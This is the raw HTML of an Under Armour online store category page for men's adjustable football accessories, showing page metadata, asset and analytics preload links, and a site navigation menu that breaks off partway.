

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/mens/white+blue+black-adjustable-football-accessories/?prefn1=size&prefv1=S%7CM
body_size: 49104
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/6010770-001_SLF_SL?rp=standard-0pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512,640" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit Accessories in White or Blue or Black for Football | Under Armour</title><meta name="description" content="Shop Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit Accessories in White or Blue or Black for Football on the Under Armour official website. Find men&#x27;s athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="robots" content="noindex"/><meta name="google" content="notranslate"/><meta property="og:title" content=" Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit Accessories in White or Blue or Black for Football | Under Armour"/><meta property="og:description" content="Shop Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit Accessories in White or Blue or Black for Football on the Under Armour official website. Find men&#x27;s athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/mens/white%2Bblue%2Bblack-adjustable-football-accessories/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit Accessories in White or Blue or Black for Football | Under Armour"/><meta name="twitter:description" content="Shop Men&#x27;s Athletic Clothes, Shoes &amp; Gear - Adjustable Fit Accessories in White or Blue or Black for Football on the Under Armour official website. Find men&#x27;s athletic and casual shoes, clothes and gear built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/mens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/womens/sports/training/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a 